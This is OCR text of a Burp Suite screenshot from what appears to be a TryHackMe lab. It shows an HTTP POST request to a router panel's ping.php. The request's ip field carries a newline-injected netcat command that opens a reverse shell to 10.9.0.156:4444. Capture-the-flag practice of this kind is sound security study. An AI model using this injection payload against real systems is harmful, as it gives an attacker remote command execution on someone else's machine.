 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://athena.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: athena.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://athena.thm/myrouterpanel/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 Origin: http://athena.thm
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%0Anc+10.9.0.156+4444+-e+/bin/bash&submit=
Search...
0 matches
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Waiting
Applications Places System [Parrot Terminal] Burp Suite Community... mer. avril 17
12:10